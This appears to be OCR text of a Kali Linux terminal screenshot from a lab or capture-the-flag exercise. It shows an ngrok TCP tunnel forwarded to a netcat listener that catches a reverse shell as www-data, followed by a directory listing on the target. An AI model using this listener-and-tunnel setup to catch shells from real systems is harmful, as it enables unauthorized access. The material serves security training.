 kali@kali: ~/Desktop/labs/serrano
File Actions Edit View Help
ngrok (Ctrl+C to quit)
Try the new Traffic Inspector dev preview: https://ngrok.com/r/ti
Session Status online
Account
Version 3.8.0
Region Europe (eu)
Latency 29ms
Web Interface http://127.0.0.1:4040
Forwarding tcp:// .tcp.eu.ngrok.io: → localhost:4646
Connections ttl opn rt1 rt5 p50 p90
1 1 0.01 0.00 0.00 0.00
┌──(kali㉿kali)-[~/Desktop/labs/serrano]
└─$ nc -lvnp 4646
listening on [any] 4646 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 38862
Linux localhost.localdomain 5.4.0-172-generic #190-Ubuntu SMP Fri Feb 2 23:24:22 UTC 2024 x86
_64 x86_64 x86_64 GNU/Linux
23:07:02 up 16 days, 4:08, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1000(my_group)
/bin/sh: 0: can't access tty; job control turned off
$ ls
backup
bin
boot
dev
etc
hola
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$